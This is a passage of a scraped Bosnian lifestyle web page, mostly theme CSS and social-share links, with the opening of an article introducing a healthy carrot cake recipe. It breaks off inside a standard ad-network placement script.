		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Ftorta-od-mrkve%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zdrava+i+fenomenalno+ukusna+torta+od+mrkve&url=https%3A%2F%2Fwww.womeninadria.ba%2Ftorta-od-mrkve%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/torta-od-mrkve/&title=Zdrava+i+fenomenalno+ukusna+torta+od+mrkve" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Jeste li spremni za jednu sjanu, fenomenalno ukusnu, a povrh svega zdravu tortu? Koju ćete za tren spremiti za vaše ukućane ili iznenadne goste, naročito u ove praznične dane, kad nam je šećernih udara preko glave, a ipak bismo nešto slatko, ako je moguće i zdravo, rado pojeli. E, stoga vam donosimo recept za genijalnu<strong> tortu od mrkve</strong>.</p>



<h2 class="wp-block-heading">Kraljica torta od mrkve</h2>



<p>Mnogo je raznih recepata za tortu od mrkve, ali ovaj je definitivno jedan od najboljih. Kad probate ovu ukusnu tortu biće vam jasno zašto smo je nazvali &#8220;Kraljicom od mrkve&#8221;.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
